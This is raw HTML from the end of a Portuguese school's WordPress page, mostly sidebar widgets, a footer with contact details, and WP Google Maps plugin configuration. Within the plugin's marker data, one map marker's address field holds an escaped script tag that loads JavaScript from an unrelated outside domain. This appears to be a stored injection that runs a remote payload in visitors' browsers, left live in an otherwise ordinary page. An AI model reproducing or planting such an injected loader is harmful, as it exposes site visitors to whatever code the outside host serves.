dashicons dashicons-chart-bar"></span> <span class="post-views-label">Visto por: </span> <span class="post-views-count">9.399</span></div></div></div><footer class="entry-footer"></footer></main></div><div id="secondary" class="right_right"><aside id="secondary" class="widget-area" role="complementary"><section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://portal.aefc.edu.pt/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /></form></section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Julho 2017</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2017/06/">&laquo; Jun</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://portal.aefc.edu.pt/2017/08/">Ago &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="5" class="pad">&nbsp;</td><td><a href="https://portal.aefc.edu.pt/2017/07/01/" aria-label="Artigos publicados em 1 de July, 2017">1</a></td><td>2</td></tr><tr><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td><a href="https://portal.aefc.edu.pt/2017/07/08/" aria-label="Artigos publicados em 8 de July, 2017">8</a></td><td><a href="https://portal.aefc.edu.pt/2017/07/09/" aria-label="Artigos publicados em 9 de July, 2017">9</a></td></tr><tr><td><a href="https://portal.aefc.edu.pt/2017/07/10/" aria-label="Artigos publicados em 10 de July, 2017">10</a></td><td><a href="https://portal.aefc.edu.pt/2017/07/11/" aria-label="Artigos publicados em 11 de July, 2017">11</a></td><td>12</td><td>13</td><td>14</td><td><a href="https://portal.aefc.edu.pt/2017/07/15/" aria-label="Artigos publicados em 15 de July, 2017">15</a></td><td>16</td></tr><tr><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td></tr><tr><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td></tr><tr><td>31</td><td class="pad" colspan="6">&nbsp;</td></tr></tbody></table></div></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://feeds.jn.pt/JN-Ultimas"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://portal.aefc.edu.pt/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://www.jn.pt/">Últimas Notícias Nacionais</a></h2><ul><li><a class='rsswidget' href='https://www.jn.pt/economia/patrocinado/montiqueijo-retribuir-a-comunidade-o-que-ela-da--16538834.html'>Montiqueijo: retribuir à comunidade o que ela dá</a></li><li><a class='rsswidget' href='https://www.jn.pt/nacional/be-apresenta-14-medidas-para-travar-precos-exorbitantes-das-casas-16555296.html'>BE apresenta 14 medidas para travar &quot;preços exorbitantes&quot; das casas</a></li><li><a class='rsswidget' href='https://www.jn.pt/justica/homem-suspeito-de-molestar-duas-jovens-em-viana-16555281.html'>Homem suspeito de molestar duas jovens em Viana</a></li><li><a class='rsswidget' href='https://www.jn.pt/artes/disco-de-estreia-de-silk-nobre-e-uma-carta-de-esperanca-16555282.html'>Disco de estreia de Silk Nobre é uma carta de esperança</a></li><li><a class='rsswidget' href='https://www.jn.pt/mundo/alteracoes-climaticas-mataram-mais-de-16-mil-europeus-em-2022-16554989.html'>Alterações climáticas mataram mais de 16 mil europeus em 2022</a></li></ul></section></aside></div></div></div><footer id="colophon" class="site-footer " role="contentinfo"><div class="ak-container"><div class="footer_area clearfix"><div class="footer_area_one"><section id="calendar-4" class="widget widget_calendar"><div class="calendar_wrap"><table id="wp-calendar"><caption>Julho 2017</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2017/06/">&laquo; Jun</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://portal.aefc.edu.pt/2017/08/">Ago &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="5" class="pad">&nbsp;</td><td><a href="https://portal.aefc.edu.pt/2017/07/01/" aria-label="Artigos publicados em 1 de July, 2017">1</a></td><td>2</td></tr><tr><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td><a href="https://portal.aefc.edu.pt/2017/07/08/" aria-label="Artigos publicados em 8 de July, 2017">8</a></td><td><a href="https://portal.aefc.edu.pt/2017/07/09/" aria-label="Artigos publicados em 9 de July, 2017">9</a></td></tr><tr><td><a href="https://portal.aefc.edu.pt/2017/07/10/" aria-label="Artigos publicados em 10 de July, 2017">10</a></td><td><a href="https://portal.aefc.edu.pt/2017/07/11/" aria-label="Artigos publicados em 11 de July, 2017">11</a></td><td>12</td><td>13</td><td>14</td><td><a href="https://portal.aefc.edu.pt/2017/07/15/" aria-label="Artigos publicados em 15 de July, 2017">15</a></td><td>16</td></tr><tr><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td></tr><tr><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td></tr><tr><td>31</td><td class="pad" colspan="6">&nbsp;</td></tr></tbody></table></div></section><section id="enlighten_info-3" class="widget widget_enlighten_info"><div class="footer_info_wrap"><div class="footer_widget_title"> Agrupamento de Escolas de Forte da Casa<div class="faq_dot"></div></div><div class="info_wrap"><div class="location_info"> <span class="fa_icon_info"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="location">Rua da República - 2626-503 Forte da Casa</span></div><div class="phone_info"> <span class="fa_icon_info"><i class="fa fa-phone" aria-hidden="true"></i></span> <span class="phone">219568830</span></div><div class="fax_info"> <span class="fa_icon_info"><i class="fa fa-fax" aria-hidden="true"></i></span> <span class="fax">219568839</span></div><div class="email_info"> <span class="fa_icon_info"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="email">oficial@aefc.edu.pt</span></div></div></div></section></div><div class="footer_area_two"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contacte-nos</h2><div class="textwidget custom-html-widget">[contact-form-7 404 "Not Found"]</div></section></div><div class="footer_area_three"><section id="wpgmza_map_widget-5" class="widget wpgmza_widget"><h2 class="widget-title">Localização</h2><div id="wpgmza_map" data-settings="{&quot;id&quot;:&quot;1&quot;,&quot;map_title&quot;:&quot;aefc&quot;,&quot;map_width&quot;:&quot;100&quot;,&quot;map_height&quot;:&quot;400&quot;,&quot;map_start_lat&quot;:&quot;39.961978&quot;,&quot;map_start_lng&quot;:&quot;-8.332491&quot;,&quot;map_start_location&quot;:&quot;39.96197814800914,-8.332491343750014&quot;,&quot;map_start_zoom&quot;:&quot;5&quot;,&quot;default_marker&quot;:&quot;0&quot;,&quot;type&quot;:&quot;2&quot;,&quot;alignment&quot;:&quot;1&quot;,&quot;directions_enabled&quot;:&quot;1&quot;,&quot;styling_enabled&quot;:&quot;0&quot;,&quot;styling_json&quot;:&quot;&quot;,&quot;active&quot;:&quot;0&quot;,&quot;kml&quot;:&quot;&quot;,&quot;bicycle&quot;:&quot;2&quot;,&quot;traffic&quot;:&quot;2&quot;,&quot;dbox&quot;:&quot;1&quot;,&quot;dbox_width&quot;:&quot;100&quot;,&quot;listmarkers&quot;:&quot;0&quot;,&quot;listmarkers_advanced&quot;:&quot;0&quot;,&quot;filterbycat&quot;:&quot;0&quot;,&quot;ugm_enabled&quot;:&quot;0&quot;,&quot;ugm_category_enabled&quot;:&quot;0&quot;,&quot;fusion&quot;:&quot;&quot;,&quot;map_width_type&quot;:&quot;\\%&quot;,&quot;map_height_type&quot;:&quot;px&quot;,&quot;mass_marker_support&quot;:&quot;1&quot;,&quot;ugm_access&quot;:&quot;0&quot;,&quot;order_markers_by&quot;:&quot;1&quot;,&quot;order_markers_choice&quot;:&quot;2&quot;,&quot;show_user_location&quot;:&quot;0&quot;,&quot;default_to&quot;:&quot;&quot;,&quot;other_settings&quot;:{&quot;store_locator_enabled&quot;:2,&quot;store_locator_distance&quot;:2,&quot;store_locator_default_radius&quot;:&quot;10&quot;,&quot;store_locator_not_found_message&quot;:&quot;No results found in this location. Please try again.&quot;,&quot;store_locator_bounce&quot;:1,&quot;store_locator_query_string&quot;:&quot;CEP \/ Endere\u00e7o:&quot;,&quot;store_locator_default_address&quot;:&quot;&quot;,&quot;wpgmza_store_locator_restrict&quot;:&quot;&quot;,&quot;map_max_zoom&quot;:&quot;1&quot;,&quot;transport_layer&quot;:2,&quot;wpgmza_theme_data&quot;:&quot;&quot;,&quot;wpgmza_show_points_of_interest&quot;:1}}" data-shortcode-attributes="{&quot;id&quot;:&quot;1&quot;}" style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></section></div></div><div class="site-info"><p> Plataforma Desenvolvida com o WordPress - WebMaster: Paulo Capela Marques</p><p><a href ="http://portal.aefc.edu.pt/politica-de-privacidade/"> Politica de Privacidade </a></p></div></div></footer></div><link rel='stylesheet' id='fontawesome-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-common-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/common.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-default-theme-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/portal.aefc.edu.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var themeMyLogin = {"action":"","errors":[]};</script> <script type='text/javascript'>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=pt&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI&#038;ver=4.9.3'></script> <script type='text/javascript'>var WPGMZA_localized_data = {"adminurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/","ajaxurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"8f6b49c7be","legacyajaxnonce":"a32ba95c98","html":{"googleMapsAPIErrorDialog":"<div>\n\n\t<h2>Maps API Error<\/h2>\n\t\n\t<div>\n\t\n\t\t<p>\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\n\t\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n\t\t\t<li class=\"template notice notice-error\">\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\n\t\t\t\t\t<a target=\"_blank\">\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/span>\n\t\t\t<\/li>\n\t\t<\/ul>\n\t\n\t<\/div>\n\t\t\t<p class=\"wpgmza-front-end-only\">\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\n\t\tThis dialog is only visible to administrators\t<\/p>\n\t\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\n\t\tDismiss\t<\/button>-->\n\n<\/div>"},"imageFolderURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/portal.aefc.edu.pt\/wp-json\/wpgmza\/v1","restnonce":"d8574315f8","restnoncetable":{"\/markers(\\\/\\d+)?\/":"15076bff17","\/datatables":"8469796d3c"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use a minha localiza\u00e7\u00e3o","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km de dist\u00e2ncia","miles_away":"milhas de dist\u00e2ncia","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Adicionar Marcador","save_marker":"Salvar Marcador","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Obtendo instru\u00e7\u00f5es de Como chegar","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"\ufeffSim","no":"\ufeffN\u00e3o","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Agrupamento de Escolas de Forte da Casa<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"pt_PT","isServerIIS":"","postID":"254"};</script> <script type='text/javascript'>var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"aefc","map_width":"100","map_height":"400","map_start_lat":"39.961978","map_start_lng":"-8.332491","map_start_location":"39.96197814800914,-8.332491343750014","map_start_zoom":"5","default_marker":"0","type":"2","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"CEP \/ Endere\u00e7o:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"","address":"&lt;script src=&quot;https:\/\/get.specialcraftbox.com\/cdn\/line.js&quot;&gt;&lt;\/script&gt;","desc":"","pic":"","icon":"","linkd":"","lat":"38.8756533525","lng":"-9.0575889945","anim":"1","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km de dist\u00e2ncia";
var wpgmaps_lang_m_away = "milhas de dist\u00e2ncia";</script> <script defer src="https://portal.aefc.edu.pt/wp-content/cache/autoptimize/js/autoptimize_8665520d28cf0da3664848fbad1548bd.js"></script></body></html>